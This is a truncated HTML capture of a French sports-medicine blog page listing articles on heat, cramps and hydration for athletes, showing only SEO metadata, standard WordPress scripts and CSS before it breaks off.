

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/2010/07/11/tous-les-articles-sur-chaleur-%E2%80%93-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%E2%80%99hydrater-definition-et-causes-des-crampes-chez-le-sportif/
body_size: 12864
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>TOUS LES ARTICLES sur CHALEUR – DANGERS chez le SPORTIF – CRAMPES DE CHALEUR – COMMENT S’HYDRATER, définition et causes des CRAMPES chez le sportif : | Medecine du sport conseils</title>
		<meta name="description" content="Il s’agit de conseils qui concernent le sportif, mais il s’agit aussi d’un problème de santé publique ; c’est pourquoi je vous engage VIVEMENT à diffuser ces articles autour de vous (mails, Facebook, etc) Docteur Jean-Jacques Menuet médecin du sport, nutrition du sport http://www.medecinedusportconseils.com/ http://www.medecinedusportconseils.com/2009/10/18/les-crampes/ http://www.medecinedusportconseils.com/2010/07/11/les-boissons-du-sportif-en-periode-de-forte-chaleur-les-crampes-de-chaleur-comment-eviter-les-crampes-quand-il-fait-chaud-chaleur-et-crampes-sport-chaleur-crampes-sel-magnesium-potassium-mineraux/ http://www.medecinedusportconseils.com/2010/07/02/il-fait-chaud-je-vous-propose-de-preparer-une-%c2%ab-mixture-%c2%bb-pour-mieux-recuperer-apres-un-entrainement-qui-a-%c2%ab-tape-%c2%bb-dans-les-reserves/ http://www.medecinedusportconseils.com/2010/07/02/une-journee-fruits-par-semaine/ http://www.medecinedusportconseils.com/2010/07/02/sport-et-canicule-sport-et-chaleur-attention-danger/ http://www.medecinedusportconseils.com/2010/06/17/la-contention-veineuse-chaussettes-bas-collants-manchons-qu%e2%80%99en-penser/ http://www.medecinedusportconseils.com/2010/06/17/la-contention-veineuse-chaussettes-bas-collants-manchons-qu%e2%80%99en-penser/ http://www.medecinedusportconseils.com/2010/07/09/chaleur-%e2%80%93-jambes-lourdes-le-%c2%ab-petit-plus-%c2%bb-pour-recuperer-apres-l%e2%80%99effort/ http://www.medecinedusportconseils.com/2010/07/05/conseils-c-a-n-i-c-u-l-e/ http://www.medecinedusportconseils.com/2010/07/05/le-coup-de-chaleur-represente-une-urgence-medicale-attention-prudence/" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/2010/07/11/tous-les-articles-sur-chaleur-%e2%80%93-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%e2%80%99hydrater-definition-et-causes-des-crampes-chez-le-sportif/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Medecine du sport conseils | Pour des conseils de terrain basés sur une communication interactive avec les sportifs." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="TOUS LES ARTICLES sur CHALEUR – DANGERS chez le SPORTIF – CRAMPES DE CHALEUR – COMMENT S’HYDRATER, définition et causes des CRAMPES chez le sportif : | Medecine du sport conseils" />
		<meta property="og:description" content="Il s’agit de conseils qui concernent le sportif, mais il s’agit aussi d’un problème de santé publique ; c’est pourquoi je vous engage VIVEMENT à diffuser ces articles autour de vous (mails, Facebook, etc) Docteur Jean-Jacques Menuet médecin du sport, nutrition du sport http://www.medecinedusportconseils.com/ http://www.medecinedusportconseils.com/2009/10/18/les-crampes/ http://www.medecinedusportconseils.com/2010/07/11/les-boissons-du-sportif-en-periode-de-forte-chaleur-les-crampes-de-chaleur-comment-eviter-les-crampes-quand-il-fait-chaud-chaleur-et-crampes-sport-chaleur-crampes-sel-magnesium-potassium-mineraux/ http://www.medecinedusportconseils.com/2010/07/02/il-fait-chaud-je-vous-propose-de-preparer-une-%c2%ab-mixture-%c2%bb-pour-mieux-recuperer-apres-un-entrainement-qui-a-%c2%ab-tape-%c2%bb-dans-les-reserves/ http://www.medecinedusportconseils.com/2010/07/02/une-journee-fruits-par-semaine/ http://www.medecinedusportconseils.com/2010/07/02/sport-et-canicule-sport-et-chaleur-attention-danger/ http://www.medecinedusportconseils.com/2010/06/17/la-contention-veineuse-chaussettes-bas-collants-manchons-qu%e2%80%99en-penser/ http://www.medecinedusportconseils.com/2010/06/17/la-contention-veineuse-chaussettes-bas-collants-manchons-qu%e2%80%99en-penser/ http://www.medecinedusportconseils.com/2010/07/09/chaleur-%e2%80%93-jambes-lourdes-le-%c2%ab-petit-plus-%c2%bb-pour-recuperer-apres-l%e2%80%99effort/ http://www.medecinedusportconseils.com/2010/07/05/conseils-c-a-n-i-c-u-l-e/ http://www.medecinedusportconseils.com/2010/07/05/le-coup-de-chaleur-represente-une-urgence-medicale-attention-prudence/" />
		<meta property="og:url" content="https://www.medecinedusportconseils.com/2010/07/11/tous-les-articles-sur-chaleur-%e2%80%93-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%e2%80%99hydrater-definition-et-causes-des-crampes-chez-le-sportif/" />
		<meta property="article:published_time" content="2010-07-11T04:56:28+00:00" />
		<meta property="article:modified_time" content="2010-08-28T11:43:37+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="TOUS LES ARTICLES sur CHALEUR – DANGERS chez le SPORTIF – CRAMPES DE CHALEUR – COMMENT S’HYDRATER, définition et causes des CRAMPES chez le sportif : | Medecine du sport conseils" />
		<meta name="twitter:description" content="Il s’agit de conseils qui concernent le sportif, mais il s’agit aussi d’un problème de santé publique ; c’est pourquoi je vous engage VIVEMENT à diffuser ces articles autour de vous (mails, Facebook, etc) Docteur Jean-Jacques Menuet médecin du sport, nutrition du sport http://www.medecinedusportconseils.com/ http://www.medecinedusportconseils.com/2009/10/18/les-crampes/ http://www.medecinedusportconseils.com/2010/07/11/les-boissons-du-sportif-en-periode-de-forte-chaleur-les-crampes-de-chaleur-comment-eviter-les-crampes-quand-il-fait-chaud-chaleur-et-crampes-sport-chaleur-crampes-sel-magnesium-potassium-mineraux/ http://www.medecinedusportconseils.com/2010/07/02/il-fait-chaud-je-vous-propose-de-preparer-une-%c2%ab-mixture-%c2%bb-pour-mieux-recuperer-apres-un-entrainement-qui-a-%c2%ab-tape-%c2%bb-dans-les-reserves/ http://www.medecinedusportconseils.com/2010/07/02/une-journee-fruits-par-semaine/ http://www.medecinedusportconseils.com/2010/07/02/sport-et-canicule-sport-et-chaleur-attention-danger/ http://www.medecinedusportconseils.com/2010/06/17/la-contention-veineuse-chaussettes-bas-collants-manchons-qu%e2%80%99en-penser/ http://www.medecinedusportconseils.com/2010/06/17/la-contention-veineuse-chaussettes-bas-collants-manchons-qu%e2%80%99en-penser/ http://www.medecinedusportconseils.com/2010/07/09/chaleur-%e2%80%93-jambes-lourdes-le-%c2%ab-petit-plus-%c2%bb-pour-recuperer-apres-l%e2%80%99effort/ http://www.medecinedusportconseils.com/2010/07/05/conseils-c-a-n-i-c-u-l-e/ http://www.medecinedusportconseils.com/2010/07/05/le-coup-de-chaleur-represente-une-urgence-medicale-attention-prudence/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.medecinedusportconseils.com\/2010\/07\/11\/tous-les-articles-sur-chaleur-%e2%80%93-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%e2%80%99hydrater-definition-et-causes-des-crampes-chez-le-sportif\/#article","name":"TOUS LES ARTICLES sur CHALEUR \u2013 DANGERS chez le SPORTIF \u2013 CRAMPES DE CHALEUR \u2013 COMMENT S\u2019HYDRATER, d\u00e9finition et causes des CRAMPES chez le sportif : | Medecine du sport conseils","headline":"TOUS LES ARTICLES sur CHALEUR \u2013 DANGERS chez le SPORTIF &#8211; CRAMPES DE CHALEUR &#8211; COMMENT S\u2019HYDRATER, d\u00e9finition et causes des CRAMPES chez le sportif :","author":{"@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author"},"publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"},"datePublished":"2010-07-11T14:56:28+02:00","dateModified":"2010-08-28T21:43:37+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.medecinedusportconseils.com\/2010\/07\/11\/tous-les-articles-sur-chaleur-%e2%80%93-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%e2%80%99hydrater-definition-et-causes-des-crampes-chez-le-sportif\/#webpage"},"isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/2010\/07\/11\/tous-les-articles-sur-chaleur-%e2%80%93-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%e2%80%99hydrater-definition-et-causes-des-crampes-chez-le-sportif\/#webpage"},"articleSection":"articles m\u00e9decine du sport, comment le sportif doit s'hydrater, conseils canicule, conseils grosses chaleurs, conseils pour boire en faisant du sport, crampes du sportifs, cyclisme et grosses chaleurs, dangers canicule, dangers sport chaleur, d\u00e9shydratation chaleur, Jean-Jacques Menuet \u00e9quipe cycliste sojasun, Jean-jacques menuet m\u00e9decin du sport, Jean-Jacques Menuet m\u00e9decin \u00e9quipe professionnelle v\u00e9lo, Jean-Jacques Menuet m\u00e9decin \u00e9quipe saur, Jean-Jacques Menuet m\u00e9decin \u00e9quipe saur cycliste, Jean-Jacques Menuet site v\u00e9lo, Jean-Jacques menuet sophrologie du sport, Jean-Jacques Menuet sport, Jean-Jacques Menuet v\u00e9lo, les causes de scrampes, pr\u00e9venir les crampes de chaleur, pr\u00e9vention des crampes chez le sportif, quoi boire quand il fait chaud, saur, site conseil v\u00e9lo, site conseils alimentation du sportif, site conseils boxe, site conseils course \u00e0 pied, site conseils en m\u00e9decine du sport, site conseils m\u00e9decine du v\u00e9lo, site conseils nutrition du sport, site conseils r\u00e9cup\u00e9ration du sportif, site conseils sport, site conseils sportifs, site conseils tennis, site conseils triathlon, site de conseils en m\u00e9decine du sport, site docteur Jean-Jacques Menuet, site Jean-Jacques Menuet, site m\u00e9decin du v\u00e9lo, site m\u00e9decine docteur Jean-Jacques Menuet, site menuet, site sophrologie du sport, Site sport, sojasun, sport et canicule, sport et crampes, sport et d\u00e9shydratation, sport et hydratation, sportif et canicule, sportif et crampes, tous les conseils pour lutter contre la chaleur"},{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/2010\/07\/11\/tous-les-articles-sur-chaleur-%e2%80%93-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%e2%80%99hydrater-definition-et-causes-des-crampes-chez-le-sportif\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2010\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2010\/#listItem","position":2,"name":"2010","item":"https:\/\/www.medecinedusportconseils.com\/2010\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2010\/07\/#listItem","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2010\/07\/#listItem","position":3,"name":"July","item":"https:\/\/www.medecinedusportconseils.com\/2010\/07\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2010\/07\/11\/#listItem","previousItem":"https:\/\/www.medecinedusportconseils.com\/2010\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2010\/07\/11\/#listItem","position":4,"name":"11","item":"https:\/\/www.medecinedusportconseils.com\/2010\/07\/11\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2010\/07\/11\/tous-les-articles-sur-chaleur-%e2%80%93-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%e2%80%99hydrater-definition-et-causes-des-crampes-chez-le-sportif\/#listItem","previousItem":"https:\/\/www.medecinedusportconseils.com\/2010\/07\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2010\/07\/11\/tous-les-articles-sur-chaleur-%e2%80%93-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%e2%80%99hydrater-definition-et-causes-des-crampes-chez-le-sportif\/#listItem","position":5,"name":"TOUS LES ARTICLES sur CHALEUR \u2013 DANGERS chez le SPORTIF - CRAMPES DE CHALEUR - COMMENT S\u2019HYDRATER, d\u00e9finition et causes des CRAMPES chez le sportif :","previousItem":"https:\/\/www.medecinedusportconseils.com\/2010\/07\/11\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"Person","@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author","url":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/","name":"Jean Jacques Menuet","image":{"@type":"ImageObject","@id":"https:\/\/www.medecinedusportconseils.com\/2010\/07\/11\/tous-les-articles-sur-chaleur-%e2%80%93-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%e2%80%99hydrater-definition-et-causes-des-crampes-chez-le-sportif\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c15be19a812134c4f05e24a31c9c0a4d?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jean Jacques Menuet"}},{"@type":"WebPage","@id":"https:\/\/www.medecinedusportconseils.com\/2010\/07\/11\/tous-les-articles-sur-chaleur-%e2%80%93-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%e2%80%99hydrater-definition-et-causes-des-crampes-chez-le-sportif\/#webpage","url":"https:\/\/www.medecinedusportconseils.com\/2010\/07\/11\/tous-les-articles-sur-chaleur-%e2%80%93-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%e2%80%99hydrater-definition-et-causes-des-crampes-chez-le-sportif\/","name":"TOUS LES ARTICLES sur CHALEUR \u2013 DANGERS chez le SPORTIF \u2013 CRAMPES DE CHALEUR \u2013 COMMENT S\u2019HYDRATER, d\u00e9finition et causes des CRAMPES chez le sportif : | Medecine du sport conseils","description":"Il s\u2019agit de conseils qui concernent le sportif, mais il s\u2019agit aussi d\u2019un probl\u00e8me de sant\u00e9 publique ; c\u2019est pourquoi je vous engage VIVEMENT \u00e0 diffuser ces articles autour de vous (mails, Facebook, etc) Docteur Jean-Jacques Menuet m\u00e9decin du sport, nutrition du sport http:\/\/www.medecinedusportconseils.com\/ http:\/\/www.medecinedusportconseils.com\/2009\/10\/18\/les-crampes\/ http:\/\/www.medecinedusportconseils.com\/2010\/07\/11\/les-boissons-du-sportif-en-periode-de-forte-chaleur-les-crampes-de-chaleur-comment-eviter-les-crampes-quand-il-fait-chaud-chaleur-et-crampes-sport-chaleur-crampes-sel-magnesium-potassium-mineraux\/ http:\/\/www.medecinedusportconseils.com\/2010\/07\/02\/il-fait-chaud-je-vous-propose-de-preparer-une-%c2%ab-mixture-%c2%bb-pour-mieux-recuperer-apres-un-entrainement-qui-a-%c2%ab-tape-%c2%bb-dans-les-reserves\/ http:\/\/www.medecinedusportconseils.com\/2010\/07\/02\/une-journee-fruits-par-semaine\/ http:\/\/www.medecinedusportconseils.com\/2010\/07\/02\/sport-et-canicule-sport-et-chaleur-attention-danger\/ http:\/\/www.medecinedusportconseils.com\/2010\/06\/17\/la-contention-veineuse-chaussettes-bas-collants-manchons-qu%e2%80%99en-penser\/ http:\/\/www.medecinedusportconseils.com\/2010\/06\/17\/la-contention-veineuse-chaussettes-bas-collants-manchons-qu%e2%80%99en-penser\/ http:\/\/www.medecinedusportconseils.com\/2010\/07\/09\/chaleur-%e2%80%93-jambes-lourdes-le-%c2%ab-petit-plus-%c2%bb-pour-recuperer-apres-l%e2%80%99effort\/ http:\/\/www.medecinedusportconseils.com\/2010\/07\/05\/conseils-c-a-n-i-c-u-l-e\/ http:\/\/www.medecinedusportconseils.com\/2010\/07\/05\/le-coup-de-chaleur-represente-une-urgence-medicale-attention-prudence\/","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/2010\/07\/11\/tous-les-articles-sur-chaleur-%e2%80%93-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%e2%80%99hydrater-definition-et-causes-des-crampes-chez-le-sportif\/#breadcrumblist"},"author":{"@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author"},"creator":{"@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author"},"datePublished":"2010-07-11T14:56:28+02:00","dateModified":"2010-08-28T21:43:37+02:00"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; TOUS LES ARTICLES sur CHALEUR – DANGERS chez le SPORTIF &#8211; CRAMPES DE CHALEUR &#8211; COMMENT S’HYDRATER, définition et causes des CRAMPES chez le sportif : Flux des commentaires" href="https://www.medecinedusportconseils.com/2010/07/11/tous-les-articles-sur-chaleur-%e2%80%93-dangers-chez-le-sportif-crampes-de-chaleur-comment-s%e2%80%99hydrater-definition-et-causes-des-crampes-chez-le-sportif/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 